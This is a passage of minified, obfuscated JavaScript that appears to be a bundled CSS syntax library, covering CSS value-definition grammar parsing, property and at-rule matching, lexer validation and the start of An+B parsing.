s,a=null,c=e[r(2365)];for(;e[r(856)]()!==n&&(s=dr(e,n));)r(1319)!==s[r(1063)]&&(r(892)===s[r(1063)]?(null!==a&&r(892)!==a[r(1063)]||(e[r(2365)]=c,e[r(595)](r(2735))),i[s[r(994)]]=!0):null!==a&&r(892)!==a[r(1063)]&&(i[" "]=!0,o[r(2388)]({type:r(892),value:" "})),o[r(2388)](s),a=s,c=e[r(2365)]);return null!==a&&r(892)===a[r(1063)]&&(e[r(2365)]-=c,e[r(595)](r(2735))),{type:r(1326),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(856)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(443)](91),i=ur(t,e),t[n(443)](93),i[n(1296)]=!0,33===t[n(856)]()&&(t[n(2365)]++,i[n(1550)]=!0),i}(e,n));case 60:return 39===e[r(2949)]()?function(t){const e=r;let n;return t[e(443)](60),t[e(443)](39),n=t[e(1906)](),t[e(443)](39),t[e(443)](62),ar(t,{type:e(402),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(443)](60),n=t[e(1906)](),e(673)===n){t[e(443)](91);const n=ur(t,93);return t[e(443)](93),t[e(443)](62),ar(t,{type:e(3112),term:1===n[e(3012)][e(2232)]?n[e(3012)][0]:n})}return 40===t[e(856)]()&&41===t[e(2949)]()&&(t[e(2365)]+=2,n+="()"),91===t[e(2739)](t[e(146)](t[e(2365)]))&&(t[e(299)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(443)](91),45===t[n(856)]()&&(t[n(952)](),o=-1),-1==o&&8734===t[n(856)]()?t[n(952)]():(r=o*Number(t[n(528)](t)),t[n(2816)]()&&(r+=t[n(1906)]())),t[n(299)](),t[n(443)](44),t[n(299)](),8734===t[n(856)]()?t[n(952)]():(o=1,45===t[n(856)]()&&(t[n(952)](),o=-1),i=o*Number(t[n(528)](t)),t[n(2816)]()&&(i+=t[n(1906)]())),t[n(443)](93),{type:n(861),min:r,max:i}}(t)),t[e(443)](62),ar(t,{type:e(1277),name:n,opts:i})}(e);case 124:return{type:r(892),value:e[r(1103)](e[r(2365)]+(124===e[r(2949)]()?2:1))};case 38:return e[r(2365)]++,e[r(443)](38),{type:r(892),value:"&&"};case 44:return e[r(2365)]++,{type:r(2553)};case 39:return ar(e,{type:r(1231),value:e[r(1049)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1319),value:e[r(2778)]()};case 64:return i=e[r(2949)](),e[r(2816)](i)?(e[r(2365)]++,{type:r(1480),name:e[r(1906)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2949)](),i<48||i>57)return cr(e);break;default:return e[r(2816)](i)?function(t){const e=r,n=t[e(1906)]();return 40===t[e(856)]()?(t[e(2365)]++,{type:e(863),name:n}):ar(t,{type:e(1214),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2365)]!==e[n(2232)]&&r[n(595)](n(570)),1===i[n(3012)][n(2232)]&&n(1326)===i[n(3012)][0][n(1063)]?i[n(3012)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1r,i=n;n=e,t[r(1629)][r(2745)](this,e),n=i},emit(t,r,i){e[a1r(2388)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(951)},gr={type:t(1099)},br={type:t(2841)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1063)]&&e[i(2115)]===gr&&n===pr&&(n=e[i(2454)],e=e[i(923)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2232)]>2&&40===e[n(2739)](e[n(2232)]-2)&&41===e[n(2739)](e[n(2232)]-1)}function yr(e){const n=t;return n(1214)===e[n(1063)]||n(1480)===e[n(1063)]||n(863)===e[n(1063)]||n(1277)===e[n(1063)]&&vr(e[n(1831)])}function xr(e,n=" ",r=!1){return{type:t(1326),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1618)](e))switch(r[i(748)](e),e[i(1063)]){case"If":e[i(923)]=kr(e[i(923)],n,r),e[i(2454)]=kr(e[i(2454)],n,r),e[i(2115)]=kr(e[i(2115)],n,r);break;case i(1277):return n[e[i(1831)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2232)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2232)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1045)](null),t=wr({type:i(2514),map:e},pr,t)),null!==e)){const t=(vr(o[i(1831)])?o[i(1831)][i(2764)](0,-1):o[i(1831)])[i(2956)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2232)]>5)return{type:i(2324),terms:n,all:!0};let t=gr;for(let r=n[i(2232)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2232)]>1?Ar(e,n[i(1859)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2232)]>5)return{type:i(2324),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2232)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2232)]>1?Ar(e,n[i(1859)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2858)==typeof e)return{type:n(1136),fn:e};switch(e[n(1063)]){case n(1326):{let t=Ar(e[n(2712)],e[n(3012)][n(2786)](_r),!1);return e[n(1550)]&&(t=wr(t,br,gr)),t}case n(1297):return function(t){const e=n;let r=pr,i=_r(t[e(840)]);if(0===t[e(464)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2454)]=wr(pr,pr,r),t[e(2871)]&&(r[e(2454)][e(2115)]=wr({type:e(2553),syntax:t},r,gr));else for(let n=t[e(2420)]||1;n<=t[e(464)];n++)t[e(2871)]&&r!==pr&&(r=wr({type:e(2553),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2420)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2420)]-1;n++)t[e(2871)]&&r!==pr&&(r=wr({type:e(2553),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(3112):{const t=_r(e[n(840)]),r=_r(xr([xr([{type:n(1214),name:n(1282)},{type:n(1277),name:n(3017)}]),xr([{type:n(1277),name:n(3017)},xr([{type:n(1297),comma:!1,min:0,max:0,term:xr([{type:n(1214),name:n(2942)},{type:n(1277),name:n(3017)}])},{type:n(1297),comma:!1,min:0,max:0,term:xr([{type:n(1214),name:"or"},{type:n(1277),name:n(3017)}])}],"|")])],"|")),i=_r(xr([{type:n(1277),name:n(2270)},xr([{type:n(162),value:"("},{type:n(1277),name:n(625)},{type:n(162),value:")"}]),{type:n(1277),name:n(1278)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1277):case n(402):return{type:e[n(1063)],name:e[n(1831)],syntax:e};case n(1214):return{type:e[n(1063)],name:e[n(1831)][n(2956)](),syntax:e};case n(1480):return{type:e[n(1063)],name:"@"+e[n(1831)][n(2956)](),syntax:e};case n(863):return{type:e[n(1063)],name:e[n(1831)][n(2956)]()+"(",syntax:e};case n(1231):return 3===e[n(994)][n(2232)]?{type:n(162),value:e[n(994)][n(1854)](1),syntax:e}:{type:e[n(1063)],value:e[n(994)][n(1543)](1,e[n(994)][n(2232)]-2)[n(2934)](/\\'/g,"'"),syntax:e};case n(162):return{type:e[n(1063)],value:e[n(994)],syntax:e};case n(2553):return{type:e[n(1063)],syntax:e};default:throw new Error(n(597),e[n(1063)])}}function zr(e,n){const r=t;return r(1752)==typeof e&&(e=hr(e)),{type:r(2391),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2261)],Mr=t(951);let Er=0;function Tr(e,n){const r=t;if(e[r(2232)]!==n[r(2232)])return!1;for(let t=0;t<e[r(2232)];t++){const i=n[r(2739)](t);let o=e[r(2739)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(1063)]===Dt||e[n(1063)]===Tt||e[n(1063)]===Xt||e[n(1063)]===qt||e[n(1063)]===Jt||function(t){const e=n;return t[e(1063)]===Lt&&"?"!==t[e(994)]}(e)}function Nr(e){const n=t;return null===e||e[n(1063)]===Bt||e[n(1063)]===Vt||e[n(1063)]===Yt||e[n(1063)]===Lt&&"/"===e[n(994)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1r;function i(){const e=a1r;do{w++,b=w<t[e(2232)]?t[w]:null}while(null!==b&&(b[e(1063)]===Rt||b[e(1063)]===Gt))}function o(e){const n=w+e;return n<t[a1r(2232)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1r(2116)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1r;y=2===y[t(1063)]?y[t(1041)]:{type:3,syntax:d[t(2116)],token:y[t(2926)],prev:y},d=d[t(1041)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1063)]){case r(951):if(null===h){if(null!==b&&(w!==t[r(2232)]-1||"\\0"!==b[r(994)]&&"\\9"!==b[r(994)])){e=gr;break}g=Mr;break}if((e=h[r(1404)])===br){if(h[r(729)]===y){e=gr;break}e=pr}for(;h[r(2331)]!==d;)u();h=h[r(1041)];break;case r(1099):if(null!==f&&!1!==f)(null===m||w>m[r(1409)])&&(m=f,f=!1);else if(null===m){g=r(1099);break}e=m[r(1404)],h=m[r(204)],d=m[r(2331)],y=m[r(729)],w=m[r(1409)],b=w<t[r(2232)]?t[w]:null,m=m[r(1041)];break;case r(2391):e=e[r(923)];break;case"If":e[r(2115)]!==gr&&c(e[r(2115)]),e[r(2454)]!==pr&&a(e[r(2454)]),e=e[r(923)];break;case r(2324):e={type:r(456),syntax:e,index:0,mask:0};break;case r(456):{const t=e[r(2116)][r(3012)];if(e[r(2826)]===t[r(2232)]){if(0===e[r(906)]||e[r(2116)][r(1065)]){e=gr;break}e=pr;break}if(e[r(906)]===(1<<t[r(2232)])-1){e=pr;break}for(;e[r(2826)]<t[r(2232)];e[r(2826)]++){const n=1<<e[r(2826)];if(!(e[r(906)]&n)){c(e),a({type:r(1095),syntax:e[r(2116)],mask:e[r(906)]|n}),e=t[e[r(2826)]++];break}}break}case r(1095):e={type:r(456),syntax:e[r(2116)],index:0,mask:e[r(906)]};break;case r(2514):if(null!==b){let t=b[r(994)][r(2956)]();if(-1!==t[r(2497)]("\\")&&(t=t[r(2934)](/\\[09].*$/,"")),Sr[r(2745)](e[r(2786)],t)){e=e[r(2786)][t];break}}e=gr;break;case r(1136):{const t=null!==d?d[r(2664)]:null,n=w+Math[r(982)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1277):case r(402):{const t=r(1277)===e[r(1063)]?r(1729):r(843),i=Sr[r(2745)](n,t)?n[t][e[r(1831)]]:null;if(!i||!i[r(923)])throw new Error(r(1328)+(r(1277)===e[r(1063)]?"<"+e[r(1831)]+">":"<'"+e[r(1831)]+"'>"));if(!1!==f&&null!==b&&r(1277)===e[r(1063)]&&(r(214)===e[r(1831)]&&b[r(1063)]===Et||r(2232)===e[r(1831)]&&"0"===b[r(994)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2116)],opts:e[r(2116)][r(2664)]||null!==d&&d[r(2664)]||null,prev:d},y={type:2,syntax:e[r(2116)],token:y[r(2926)],prev:y},e=i[r(1762)]||i[r(923)];break}case r(1214):{const t=e[r(1831)];if(null!==b){let n=b[r(994)];if(-1!==n[r(2497)]("\\")&&(n=n[r(2934)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1480):case r(863):if(null!==b&&Tr(b[r(994)],e[r(1831)])){l(),e=pr;break}e=gr;break;case r(162):if(null!==b&&b[r(994)]===e[r(994)]){l(),e=pr;break}e=gr;break;case r(2553):null!==b&&b[r(1063)]===Dt?Pr(y[r(2926)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Pr(y[r(2926)])||Nr(b)?pr:gr;break;case r(1231):let i="",p=w;for(;p<t[r(2232)]&&i[r(2232)]<e[r(994)][r(2232)];p++)i+=t[p][r(994)];if(Tr(i,e[r(994)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(280)+e[r(1063)])}switch(Er+=p,g){case null:console[r(2220)](r(3074)),g=r(2151),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(923)])return o;let s=o[i(923)],a=o[i(923)]={syntax:n[i(2116)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1041)],o[e(1041)]=n,n=o,o=r;return n}(s)[i(1041)];null!==s;){switch(s[i(1063)]){case 2:a[i(923)][i(2388)](a={syntax:s[i(2116)],match:[]}),c[i(2388)](a);break;case 3:c[i(220)](),a=c[c[i(2232)]-1];break;default:a[i(923)][i(2388)]({syntax:s[i(2116)]||null,token:s[i(2926)][i(994)],node:s[i(2926)][i(1629)]})}s=s[i(1041)]}return o}function Cr(e){const n=t;function r(t){const e=a1r;return null!==t&&(e(1277)===t[e(1063)]||e(402)===t[e(1063)]||e(1214)===t[e(1063)])}let i=null;return null!==this[n(218)]&&function t(o){const s=n;if(Array[s(1800)](o[s(923)])){for(let e=0;e<o[s(923)][s(2232)];e++)if(t(o[s(923)][e]))return r(o[s(2116)])&&i[s(1281)](o[s(2116)]),!0}else if(o[s(1629)]===e)return i=r(o[s(2116)])?[o[s(2116)]]:[],!0;return!1}(this[n(218)]),i}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(1277)===t[r(1063)]&&t[r(1831)]===n))}function Zr(e,n){const r=t;return Ir(this,e,(t=>r(402)===t[r(1063)]&&t[r(1831)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(1214)===t[n(1063)]))}function Ir(e,n,r){const i=t,o=Cr[i(2745)](e,n);return null!==o&&o[i(2918)](r)}function Rr(e){const n=t;return n(1629)in e?e[n(1629)]:Rr(e[n(923)][0])}function Ur(e){const n=t;return n(1629)in e?e[n(1629)]:Ur(e[n(923)][e[n(923)][n(2232)]-1])}function Wr(e,n,r,i,o){const s=t,a=[];return null!==r[s(218)]&&function t(r){const c=s;if(null!==r[c(2116)]&&r[c(2116)][c(1063)]===i&&r[c(2116)][c(1831)]===o){const t=Rr(r),i=Ur(r);e[c(2116)][c(348)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ze;do{if(t[o(1250)](n[o(2506)]),n[o(2506)]===i)break;n=n[o(611)]}while(null!==n);a[o(2388)]({parent:r,nodes:t})}}))}Array[c(1800)](r[c(923)])&&r[c(923)][c(2943)](t)}(r[s(218)]),a}const{hasOwnProperty:Fr}=Object[t(2261)];function Hr(e){const n=t;return n(1867)==typeof e&&isFinite(e)&&Math[n(982)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(1635)])&&Hr(e[n(1120)])&&Hr(e[n(2805)])}function qr(t,e){return function(n,r){const i=a1r;if(!n||n[i(161)]!==Object)return r(n,i(2928));for(let o in n){let s=!0;if(!1!==Fr[i(2745)](n,o)){if(i(1063)===o)n[i(1063)]!==t&&r(n,i(2060)+n[i(1063)]+i(2755)+t+"`");else if(i(1909)===o){if(null===n[i(1909)])continue;if(n[i(1909)]&&n[i(1909)][i(161)]===Object)if(i(1752)!=typeof n[i(1909)][i(1218)])o+=i(2234);else if(Dr(n[i(1909)][i(3090)])){if(Dr(n[i(1909)][i(3134)]))continue;o+=i(2722)}else o+=i(1244);s=!1}else if(e[i(158)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2232)];t++){const r=e[o][t];switch(r){case String:s=i(1752)==typeof n[o];break;case Boolean:s=i(266)==typeof n[o];break;case null:s=null===n[o];break;default:i(1752)==typeof r?s=n[o]&&n[o][i(1063)]===r:Array[i(1800)](r)&&(s=n[o]instanceof Ze)}}}else r(n,i(2850)+o+i(1697)+t+i(2992));s||r(n,i(2751)+t+"."+o+"`")}}for(const o in e)Fr[i(2745)](e,o)&&!1===Fr[i(2745)](n,o)&&r(n,i(2884)+t+"."+o+i(2029))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(2232)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2388)](o[r(1831)][r(2956)]());else if(null===o)i[r(2388)](r(2189));else if(r(1752)==typeof o)i[r(2388)](o);else{if(!Array[r(1800)](o))throw new Error(r(156)+o+r(350)+n+r(3013));i[r(2388)](r(396)+(Vr(o,n)||r(2067))+">")}}return i[r(848)](r(2723))}function Xr(e,n){const r=t,i=n[r(501)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Fr[r(2745)](i,t))continue;const n=o[t]=Array[r(1800)](i[t])?i[t][r(2764)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2116)]&&(o[t]=r?e[t][i(2116)]:ln(e[t][i(2116)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1430)](e))o[t]={prelude:s[i(2661)]&&(r?s[i(2661)][i(2116)]:ln(s[i(2661)][i(2116)],{compact:n})),descriptors:s[i(1742)]&&Br(s[i(1742)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1r;return n(1752)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(2388)]({type:n,value:t[e(2764)](i,o),node:null}))),r}(t):e[n(2225)](t,fr)}(r,e[o(2116)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2232)];n++)if(e(1580)===t[n][e(994)][e(2956)]())return!0;return!1}(s)?Yr(null,new Error(o(2836))):(i&&(a=jr(s,e[o(2950)],e)),i&&a[o(923)]||(a=jr(s,n[o(923)],e),a[o(923)])?Yr(a[o(923)],null,a[o(1670)]):Yr(null,new fn(a[o(3031)],n[o(2116)],r,a),a[o(1670)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2233)]=kn,this[o(2116)]=r,this[o(506)]=!1,this[o(1615)]={...n},this[o(2332)]=Object[o(1045)](null),this[o(843)]=Object[o(1045)](null),this[o(1729)]=Object[o(1045)](null),this[o(501)]=i||function(t){const e=o,n={};if(t[e(1629)])for(const r in t[e(1629)])if(Fr[e(2745)](t[e(1629)],r)){const i=t[e(1629)][r];if(!i[e(501)])throw new Error(e(1381)+r+e(990));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2233)]&&(this[o(2233)]=e[o(2233)]),e[o(1615)])for(const t of Object[o(617)](n))Array[o(1800)](e[o(1615)][t])&&(this[o(1615)][t]=e[o(1615)][t]);if(e[o(1729)])for(const[t,n]of Object[o(1430)](e[o(1729)]))this[o(614)](t,n);if(e[o(506)]){this[o(506)]=!0;for(const[t,e]of Object[o(1430)]((s=this[o(1615)],{...qn,...Vn,...Xn(s)})))this[o(614)](t,e)}if(e[o(2332)])for(const[t,n]of Object[o(1430)](e[o(2332)]))this[o(2413)](t,n);if(e[o(843)])for(const[t,n]of Object[o(1430)](e[o(843)]))this[o(2688)](t,n)}var s;this[o(2950)]=zr(this[o(2233)][o(848)](o(606)))}[t(2499)](e){const n=t;function r(t,e){o[a1r(2388)]({node:t,message:e})}const i=this[n(501)],o=[];return this[n(2116)][n(348)](e,(function(t){const e=n;i[e(158)](t[e(1063)])?i[t[e(1063)]][e(1971)](t,r):r(t,e(370)+t[e(1063)]+"`")})),!!o[n(2232)]&&o}[t(2738)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1752)==typeof e||e&&o(1752)==typeof e[o(1063)],syntax:null,match:null,matchRef:null};return o(2858)==typeof e?a[o(923)]=zr(e,s):(o(1752)==typeof e?Object[o(1746)](a,o(2116),{get:()=>(Object[o(1746)](a,o(2116),{value:hr(e)}),a[o(2116)])}):a[o(2116)]=e,Object[o(1746)](a,o(923),{get:()=>(Object[o(1746)](a,o(923),{value:zr(a[o(2116)],s)}),a[o(923)])}),o(402)===n&&Object[o(1746)](a,o(1762),{get(){const t=o,e=a[t(2116)],n=function(e){const n=t,r=e[n(3012)][0];return!1===e[n(1296)]&&1===e[n(3012)][n(2232)]&&n(1297)===r[n(1063)]&&!0===r[n(2871)]}(e)?zr({...e,terms:[e[t(3012)][0][t(840)]]},s):null;return Object[t(1746)](a,t(1762),{value:n}),n}})),a}[t(2413)](e,n){const r=t;n&&(this[r(2332)][e]={type:r(2881),name:e,prelude:n[r(2661)]?this[r(2738)](n[r(2661)],r(2815),e):null,descriptors:n[r(1742)]?Object[r(617)](n[r(1742)])[r(3174)](((t,i)=>(t[i]=this[r(2738)](n[r(1742)][i],r(2579),i,e),t)),Object[r(1045)](null)):null})}[t(2688)](e,n){const r=t;n&&(this[r(843)][e]=this[r(2738)](n,r(402),e))}[t(614)](e,n){const r=t;n&&(this[r(1729)][e]=this[r(2738)](n,r(1277),e))}[t(1087)](e){const n=t;if(!this[n(2155)](e))return new mn(n(2657),"@"+e)}[t(1260)](e,n){const r=t,i=this[r(1087)](e);if(i)return i;const o=this[r(2155)](e);return!o[r(2661)]&&n?new SyntaxError(r(2337)+e+r(1313)):!o[r(2661)]||n||Gr(this,o[r(2661)],"",!1)[r(218)]?void 0:new SyntaxError(r(2337)+e+r(2507))}[t(2895)](e,n){const r=t,i=this[r(1087)](e);if(i)return i;const o=this[r(2155)](e),s=wn(n);return o[r(1742)]?o[r(1742)][s[r(1831)]]||o[r(1742)][s[r(2765)]]?void 0:new mn(r(3096),n):new SyntaxError(r(2337)+e+r(509))}[t(394)](e){const n=t;if(!this[n(1196)](e))return new mn(n(1223),e)}[t(1164)](e,n){const r=t,i=this[r(1260)](e,n);if(i)return Yr(null,i);const o=this[r(2155)](e);return o[r(2661)]?Gr(this,o[r(2661)],n||"",!1):Yr(null,null)}[t(1494)](e,n,r){const i=t,o=this[i(2895)](e,n);if(o)return Yr(null,o);const s=this[i(2155)](e),a=wn(n);return Gr(this,s[i(1742)][a[i(1831)]]||s[i(1742)][a[i(2765)]],r,!1)}[t(2659)](e){const n=t;return n(361)!==e[n(1063)]?Yr(null,new Error(n(2818))):this[n(2140)](e[n(2919)],e[n(994)])}[t(2140)](e,n){const r=t;if(vn(e)[r(664)])return Yr(null,new Error(r(3019)));const i=this[r(394)](e);return i?Yr(null,i):Gr(this,this[r(1196)](e),n,!0)}[t(2209)](e,n){const r=t,i=this[r(2223)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(1224),e))}[t(923)](e,n){const r=t;return r(1752)==typeof e||e&&e[r(1063)]?(r(1752)!=typeof e&&e[r(923)]||(e=this[r(2738)](e,r(1277),r(883))),Gr(this,e,n,!1)):Yr(null,new mn(r(2118)))}[t(660)](e,n,r,i){return Wr(this,n,this[t(2140)](e,n),r,i)}[t(2731)](e,n,r){const i=t;return Wr(this,e[i(994)],this[i(2659)](e),n,r)}[t(1916)](e,n,r){const i=t,o=[];return this[i(2116)][i(348)](e,{visit:i(361),enter:t=>{const e=i;o[e(2388)][e(3162)](o,this[e(2731)](t,n,r))}}),o}[t(2155)](e,n=!0){const r=t,i=wn(e);return(i[r(1122)]&&n?this[r(2332)][i[r(1831)]]||this[r(2332)][i[r(2765)]]:this[r(2332)][i[r(1831)]])||null}[t(1587)](e,n=!0){const r=t,i=this[r(2155)](e,n);return i&&i[r(2661)]||null}[t(643)](e,n){const r=t;return this[r(2332)][r(158)](e)&&this[r(2332)][r(232)]&&this[r(2332)][e][r(232)][n]||null}[t(1196)](e,n=!0){const r=t,i=vn(e);return(i[r(1122)]&&n?this[r(843)][i[r(1831)]]||this[r(843)][i[r(2765)]]:this[r(843)][i[r(1831)]])||null}[t(2223)](e){const n=t;return hasOwnProperty[n(2745)](this[n(1729)],e)?this[n(1729)][e]:null}[t(2192)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1r;if(a[l(1618)](e))return a[l(3151)](e);a[l(389)](e,!1),null!==c[l(2116)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1277)!==c[u(1063)]&&u(402)!==c[u(1063)])return;const d=u(1277)===c[u(1063)]?t[u(1729)]:t[u(843)],h=u(1277)===c[u(1063)]?o:s;hasOwnProperty[u(2745)](d,c[u(1831)])?r(t,c[u(1831)],h,d[c[u(1831)]])&&(i[u(2388)](n(e,a===o)+u(1620)+n(c[u(1831)],u(1277)===c[u(1063)])),a[u(389)](e,!0)):(i[u(2388)](n(e,a===o)+u(918)+n(c[u(1831)],u(1277)===c[u(1063)])),a[u(389)](e,!0))},m===mr&&f===mr)throw new Error(h(430));!function t(e){const n=h;switch(m[n(2745)](d,e),e[n(1063)]){case n(1326):e[n(3012)][n(2943)](t);break;case n(1297):case n(3112):t(e[n(840)]);break;case n(1277):case n(402):case n(1214):case n(1480):case n(863):case n(1231):case n(162):case n(2553):break;default:throw new Error(n(3087)+e[n(1063)])}f[n(2745)](d,e)}(c)}(c[l(2116)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1729)])r(this,t,o,this[e(1729)][t]);for(const t in this[e(843)])r(this,t,s,this[e(843)][t]);const a=[...o[e(617)]()][e(1859)]((t=>o[e(3151)](t))),c=[...s[e(617)]()][e(1859)]((t=>s[e(3151)](t)));return a[e(2232)]||c[e(2232)]?{errors:i,types:a,properties:c}:null}[t(1264)](e,n){const r=t;return{generic:this[r(506)],cssWideKeywords:this[r(2233)],units:this[r(1615)],types:Br(this[r(1729)],!n,e),properties:Br(this[r(843)],!n,e),atrules:Jr(this[r(2332)],!n,e)}}[t(2670)](){const e=t;return JSON[e(3136)](this[e(1264)]())}}function Kr(e,n){const r=t;return r(1752)==typeof n&&/^\s*\|/[r(1806)](n)?r(1752)==typeof e?e+n:n[r(2934)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1045)](null);for(const[t,o]of Object[r(1430)](e))if(o){i[t]={};for(const e of Object[r(617)](o))n[r(2518)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1430)](n))switch(t){case r(506):i[t]=Boolean(o);break;case r(2233):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1615):i[t]={...e[t]};for(const[e,n]of Object[r(1430)](o))i[t][e]=Array[r(1800)](n)?n:[];break;case r(2332):i[t]={...e[t]};for(const[e,n]of Object[r(1430)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2661)]||null,descriptors:{...o[r(1742)]}};if(n){s[r(2661)]=n[r(2661)]?Kr(s[r(2661)],n[r(2661)]):s[r(2661)]||null;for(const[t,e]of Object[r(1430)](n[r(1742)]||{}))s[r(1742)][t]=e?Kr(s[r(1742)][t],e):null;Object[r(617)](s[r(1742)])[r(2232)]||(s[r(1742)]=null)}}break;case r(1729):case r(843):i[t]={...e[t]};for(const[e,n]of Object[r(1430)](o))i[t][e]=Kr(i[t][e],n);break;case r(2279):case r(3076):i[t]={...e[t]};for(const[e,n]of Object[r(1430)](o))i[t][e]={...i[t][e],...n};break;case r(273):i[t]={...e[t],...o};break;case r(1978):case r(553):i[t]={...e[t],...$r(o,[r(436)])};break;case r(1629):i[t]={...e[t],...$r(o,[r(1831),r(501),r(436),r(2225),r(754)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1274)]+e;const o=this[r(2739)](i);for(o!==ei&&o!==ni||(n&&this[r(595)](r(249)),i++);i<this[r(1241)];i++)Kt(this[r(2739)](i))||this[r(595)](r(927),i)}function ai(e){return si[t(2745)](this,0,e)}function ci(e,n){const r=t;if(!this[r(411)](this[r(1274)]+e,n)){let t="";switch(n){case ri:t=r(1839);break;case ni:t=r(1029)}this[r(595)](t,this[r(1274)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(441)];for(;i===Rt||i===Gt;)i=this[e(2024)](++n);if(i!==Zt){if(!this[e(1324)](ei,n)&&!this[e(1324)](ni,n))return null;r=this[e(1324)](ei,n)?ei:ni;do{i=this[e(2024)](++n)}while(i===Rt||i===Gt);i!==Zt&&(this[e(2358)](n),ai[e(2745)](this,ii))}return n>0&&this[e(2358)](n),0===r&&(i=this[e(2739)](this[e(1274)]),i!==ei&&i!==ni&&this[e(595)](e(962))),ai[e(2745)](this,0!==r),r===ni?"-"+this[e(3167)](Zt):this[e(3167)](Zt)}const ui=t(470),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1274)];let r=null,i=null;if(this[e(441)]===Zt)ai[e(2745)](this,oi),i=this[e(3167)](Zt);else if(this[e(441)]===Et&&this[e(411)](this[e(1274)],ni))switch(r="-1",ci[e(2745)](this,1,ri),this[e(1241)]-this[e(1274)]){case 2:this[e(611)](),i=li[e(2745)](this);break;case 